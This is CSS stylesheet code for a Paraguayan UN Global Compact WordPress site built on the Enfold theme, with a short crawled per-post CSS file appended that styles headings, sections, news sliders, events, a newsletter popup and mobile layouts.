#top .qty-capacitaciones {
  padding: 45px 25px;
  background-color: #f0f0f0;
  max-width: 480px;
  margin-left: auto;
  margin-right: auto;
}
#top .qty-capacitaciones .avia-single-number {
  display: block;
  font-size: 44px;
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: 700;
  letter-spacing: 1px;
  padding-bottom: 15px;
}

#top .biblioteca-otros {
  display: flex;
  align-items: center;
}
#top .biblioteca-otros p {
  display: inline-block;
}
#top .biblioteca-otros p:first-child {
  margin-right: 15px;
  width: 90px;
}
#top .biblioteca-otros p:first-child img {
  max-width: 100%;
  height: auto;
}

#top .iconbox_top.item-icono-centrado {
  text-align: center;
}
#top .iconbox_top.item-icono-centrado .entry-content-header .iconbox_icon {
  margin-left: auto;
  margin-right: auto;
  border: none;
  width: 70px;
  height: 70px;
  line-height: 70px;
}
#top .iconbox_top.item-icono-centrado .entry-content-header .iconbox_icon:before {
  font-size: 50px;
}
#top .iconbox_top.item-icono-centrado .iconbox_content_title {
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: normal;
  font-size: 21px;
  text-transform: none;
  letter-spacing: 0px;
  color: #FFF;
}

#unirse-pasos .av-special-heading-tag {
  font-size: 21px;
  color: #FFF;
}
#unirse-pasos .av-special-heading-tag strong {
  color: #699cc6;
}
#unirse-pasos .avia_textblock p {
  color: #FFF;
  margin-top: 0;
}
#unirse-pasos .hr-default {
  margin-top: 10px;
  margin-bottom: 10px;
}
#unirse-pasos .hr-inner {
  border-color: #627085;
}

#top .img-unirse {
  background-size: cover;
}

#top .ico-unirse {
  margin-top: -110px;
}

#top #home-noticias .slide-content, #top #interna-noticias .slide-content {
  display: flex;
  flex-direction: column;
}
#top #home-noticias .entry-content-header, #top #interna-noticias .entry-content-header {
  order: 2;
}
#top #home-noticias .entry-content-header .slide-entry-title, #top #interna-noticias .entry-content-header .slide-entry-title {
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-size: 16px;
}
#top #home-noticias .slide-meta, #top #interna-noticias .slide-meta {
  order: 1;
  padding-bottom: 0;
}
#top #home-noticias .slide-meta .slide-meta-del, #top #home-noticias .slide-meta .slide-meta-comments, #top #interna-noticias .slide-meta .slide-meta-del, #top #interna-noticias .slide-meta .slide-meta-comments {
  display: none;
}
#top #home-noticias .slide-meta .slide-meta-time, #top #interna-noticias .slide-meta .slide-meta-time {
  color: #699cc6;
  text-transform: uppercase;
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: 400;
  font-size: 13px;
}
#top #home-noticias .slide-entry-excerpt, #top #interna-noticias .slide-entry-excerpt {
  display: none;
}
#top #home-noticias.avia-content-slider .slide-image, #top #interna-noticias.avia-content-slider .slide-image {
  height: 280px;
  display: flex;
  align-items: center;
  width: 100%;
}

#top #home-noticias.home-blog.avia-content-slider .slide-image {
  height: 210px;
}

#top #interna-noticias .slide-entry {
  box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.25);
}
#top #interna-noticias .slide-content {
  padding: 15px;
}

.tribe-common--breakpoint-medium.tribe-common .tribe-common-l-container {
  padding-top: 0;
}

#top .participantes .real-thumbnail {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 200px;
  padding: 15px;
}
#top .participantes .real-thumbnail img {
  max-width: 90%;
  max-height: 140px;
  width: auto;
  height: auto;
}
#top .participantes .real-thumbnail.slide-loop-11 {
  max-height: 100px;
}
#top .participantes .real-thumbnail.slide-loop-47 {
  max-height: 120px;
}

.staff-member {
  text-align: center;
}
.staff-member .team-img-container .avia_image {
  max-width: 250px;
  max-width: 250px;
}
.staff-member .team-social-inner {
  position: relative;
  margin-top: 10px;
  top: auto;
}
.staff-member .team-social {
  border: none;
  display: block;
  position: relative;
  opacity: 1;
  visibility: visible;
  background: transparent;
  font-size: 26px;
}
.staff-member .team-social a {
  box-sizing: border-box;
  padding: 0;
  width: 30px;
  height: 30px;
  line-height: 30px;
}

.main_color .tribe-common--breakpoint-medium.tribe-events .tribe-common-c-btn.tribe-events-c-search__button,
.main_color .tribe-common .tribe-common-c-btn-border {
  border-radius: 0;
  font-weight: normal;
  font-family: "flama", Helvetica, Arial, sans-serif;
  text-transform: uppercase !important;
}
.main_color .tribe-common--breakpoint-medium.tribe-events .tribe-common-c-btn.tribe-events-c-search__button .tribe-events-c-subscribe-dropdown__button-text,
.main_color .tribe-common .tribe-common-c-btn-border .tribe-events-c-subscribe-dropdown__button-text {
  text-transform: uppercase;
  font-weight: normal;
  font-family: "flama", Helvetica, Arial, sans-serif;
}

.tribe-events .tribe-events-c-breadcrumbs__list-item {
  font-family: "flama", Helvetica, Arial, sans-serif;
}

#top.tribe-theme-enfold.single-tribe_events .av-single-event-meta-bar-inner {
  background-color: #1e3250;
  color: #FFF !important;
}

.single-tribe_events .main_color #tribe-events-content .tribe-events-event-meta dt,
.single-tribe_events .main_color #tribe-events-content .tribe-events-event-meta abbr,
.tribe-events-meta-group .tribe-events-single-section-title {
  color: #FFF !important;
}

.tribe-events-meta-group .tribe-events-single-section-title {
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: normal;
  text-transform: none;
  font-size: 24px;
}

#top .item-alianzas .avia-image-container {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 150px;
}
#top .item-alianzas .avia-image-container .avia_image {
  max-width: 100%;
  max-height: 100%;
}
#top .item-alianzas .av-special-heading {
  margin-top: 10px;
}

#top #banner-section .container {
  max-width: 100%;
  padding-left: 0;
  padding-right: 0;
}

#top .sdm_pagination {
  margin-top: 15px;
}
#top .sdm_pagination .page-numbers {
  padding: 5px 10px;
  margin: 3px;
  font-size: 16px;
  color: #1e3250;
  background-color: #f0f0f0;
}
#top .sdm_pagination .page-numbers.current {
  background-color: #1e3250;
  color: #FFF;
}

#popmake-3350 {
  border: none;
  padding: 0;
}
#popmake-3350 .pum-content .pum-header {
  background: #1e3250 url("images/bg-newsletter.jpg") center center no-repeat;
  background-size: cover;
  padding: 2rem;
  text-align: center;
}
#popmake-3350 .pum-content .pum-header .ico {
  width: 150px;
  height: 150px;
  border-radius: 50%;
  background-color: #1e3250;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-left: auto;
  margin-right: auto;
  margin-top: -6rem;
  margin-bottom: 1.5rem;
}
#popmake-3350 .pum-content .pum-header .ico img {
  max-width: 50%;
  height: auto;
}
#popmake-3350 .pum-content .pum-header .title {
  color: #FFF;
  text-align: center;
  font-size: 24px;
  line-height: 44px;
  margin-bottom: 0;
}
#popmake-3350 .pum-content .pum-header .title strong {
  font-size: 44px;
  letter-spacing: 2px;
}
#popmake-3350 .pum-content .pum-content-inner {
  padding: 2rem;
  color: #FFF;
  text-align: center;
  background-color: #1e3250;
}
#popmake-3350 .pum-content .pum-content-inner p {
  margin-top: 0;
  margin-bottom: 1rem;
  line-height: 1.4em;
}
#popmake-3350 .pum-content .avia-button {
  font-family: "flama", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  font-size: 18px;
  border: none;
  border-radius: 0;
  color: #FFF;
  border: none;
  background-color: #699cc6;
}
#popmake-3350 .pum-content .btn-link {
  display: inline-block;
  text-align: center;
  text-transform: uppercase;
  font-size: 16px;
  margin-top: 1rem;
  border: medium none;
  background: none;
  color: #FFF;
}

#top #top-contact .title-desc {
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
}

#top #contact-content {
  overflow: visible;
}
#top #contact-content .columna-form {
  background-color: #FFF;
  margin-top: -8rem;
}
#top #contact-content .datos-contacto li {
  min-height: 50px;
  display: flex;
  align-items: center;
}
#top #contact-content .datos-contacto li .iconlist_icon {
  width: auto;
  height: auto;
  padding-right: 1rem;
}
#top #contact-content .datos-contacto li .iconlist_icon svg:first-child {
  height: 30px;
  width: 20px;
}
#top #contact-content .datos-contacto li .iconlist_content_wrap a {
  text-decoration: none;
}
#top #contact-content .datos-contacto li:first-child {
  align-items: flex-start;
}

/* Landscape phones and portrait tablets (col-xs) */
@media (max-width: 992px) {
  .responsive #top #wrap_all #header {
    background-color: #fff;
  }
  .responsive .logo img, .responsive .logo svg {
    max-height: 55px;
  }
  .av-burger-overlay-inner {
    background-color: #1e3250;
  }
  .html_av-overlay-full #top #wrap_all #av-burger-menu-ul li a {
    border: none;
  }
  .responsive #top #wrap_all #header {
    position: relative;
  }
  #header_main .main_menu ul:first-child > li.current-menu-item > a {
    color: #699cc6;
  }
  .av-burger-overlay-active-delayed {
    overflow: hidden;
  }
  #intro-home h2 {
    font-size: 28px;
  }
  #top #wrap_all #home-menurapido {
    flex-wrap: wrap;
  }
  #top #wrap_all #home-menurapido .menu-rapido-item {
    width: 50%;
    background-size: cover;
  }
  #top #wrap_all #home-menurapido .menu-rapido-item .av-custom-positioned {
    bottom: auto;
  }
  #top #cta-unirse {
    text-align: center;
    flex-direction: column;
    margin-bottom: 80px !important;
  }
  #top #home-publicaciones .av-masonry-entry.tag-landscape .av-inner-masonry .av-inner-masonry-content {
    width: 100%;
  }
  #top #home-publicaciones .av-masonry-entry.tag-landscape .av-inner-masonry .av-masonry-outerimage-container {
    width: 100%;
  }
  .responsive #top #wrap_all .avia-content-slider-odd .slide-entry.slide-parity-even {
    margin-bottom: 15px;
  }
  #algunos-participantes .flex_column {
    text-align: left;
  }
  #algunos-participantes .flex_column .avia-button-right, #algunos-participantes .flex_column .avia-button.avia-position-right {
    float: none;
  }
  #algunos-participantes .flex_column .avia-button.avia-position-right {
    display: inline-block;
  }
  #footer > .container > .first {
    display: block;
  }
  #footer .container > .flex_column:nth-child(2) {
    display: none;
  }
  #top #wrap_all #footer .social_bookmarks {
    justify-content: center;
  }
  #top #wrap_all #footer .footer-menu {
    text-align: center;
  }
  #top #wrap_all .template-page .entry-content-wrapper h1 {
    font-size: 32px;
  }
  #top #wrap_all #banner-section .container {
    width: 100%;
    max-width: 100%;
  }
  .responsive #top #wrap_all #about-alianzas {
    display: flex;
    flex-direction: column;
  }
  .responsive #top #wrap_all #about-alianzas .alianzas-desc {
    padding: 45px 25px !important;
    order: 2;
  }
  .responsive #top #wrap_all #about-alianzas .alianzas-desc .flex_cell_inner {
    max-width: 100%;
    float: none;
  }
  .responsive #top #wrap_all #about-alianzas .flex_cell.avia-builder-el-last {
    height: 300px !important;
    background-position: center center;
    background-size: cover;
  }
  .responsive #top #wrap_all #nosotros-equipo .flex_cell.avia-builder-el-first {
    height: 300px !important;
  }
  .responsive #top #wrap_all #nosotros-equipo .flex_cell.avia-builder-el-last {
    padding: 45px 25px !important;
  }
  .responsive #top #wrap_all .item-principios .flex_column_table {
    display: flex;
    flex-direction: column;
  }
  .responsive #top #wrap_all .item-principios .flex_column_table .img {
    height: 300px !important;
    order: 1;
  }
  .responsive #top #wrap_all .item-principios .flex_column_table .desc {
    order: 2;
    padding: 45px 25px;
  }
  #top .sdm_download_item .sdm_download_thumbnail {
    position: relative;
    width: 100%;
    height: auto;
    top: 0;
    left: 0;
    margin-bottom: 10px;
  }
  #top .sdm_download_item .sdm_download_title {
    padding-left: 0;
  }
  #top .sdm_download_item .sdm_download_description {
    padding-left: 0;
  }
  #top .sdm_download_item .sdm_download_link {
    float: none;
  }
  #top .sdm_download_item .sdm_download_link .sdm_download_button {
    display: block;
  }
  #top .sdm_download_button .sdm_download.blue {
    display: block;
    width: 100%;
    text-align: center;
  }
  .responsive #top #wrap_all #que-hacemos-cards .flex_column {
    margin-top: 0 !important;
  }
  .responsive #top #herramientas-capacitacion .av-tab-section-tab-title-container {
    min-width: 0 !important;
  }
  .responsive #top #herramientas-capacitacion .av-section-tab-title {
    display: block;
    width: 100%;
  }
  .responsive #top #herramientas-capacitacion .av-inner-tab-title {
    font-size: 24px;
  }
  .responsive #top #interna-publicaciones .av-masonry-entry.isotope-item {
    position: relative;
    top: auto;
    margin-bottom: 10px;
  }
  .responsive #top #interna-publicaciones .av-masonry-entry.isotope-item .av-inner-masonry-sizer {
    display: none;
  }
  .responsive #top #interna-publicaciones .av-masonry-entry.isotope-item .av-inner-masonry {
    position: relative;
    margin: 5px;
    box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.25);
  }
  .responsive #top #interna-publicaciones .av-masonry-entry.isotope-item .av-inner-masonry .av-masonry-outerimage-container {
    position: relative;
    height: 240px;
  }
  .responsive #top #interna-publicaciones .av-masonry-entry.isotope-item .av-inner-masonry .av-inner-masonry-content {
    position: relative;
  }
  .responsive #top #home-noticias.avia-content-slider .slide-image {
    height: auto;
  }
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.pactoglobal.org.py/wp-content/uploads/dynamic_avia/avia_posts_css/post-1288.css?ver=ver-1765461467
body_size: 782
content:
.avia-section.av-lhfarkoz-fa1fd52c035c6d505c8c402c73ec7e36{
background-color:#1e3250;
background-image:unset;
}

#top .av-special-heading.av-lhfap8ij-9310f37b5ef44082e0e609a64f7537a5{
padding-bottom:15px;
color:#ffffff;
}
body .av-special-heading.av-lhfap8ij-9310f37b5ef44082e0e609a64f7537a5 .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-lhfap8ij-9310f37b5ef44082e0e609a64f7537a5 .av-special-heading-tag{
padding:0 0 0 0;
}
.av-special-heading.av-lhfap8ij-9310f37b5ef44082e0e609a64f7537a5 .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-lhfap8ij-9310f37b5ef44082e0e609a64f7537a5 .av-subheading{
font-size:24px;
color:#699cc6;
}

.flex_column.av-lhfavwar-730e7adb96c55e8e0d743e229fc54b69{
width:100%;
}

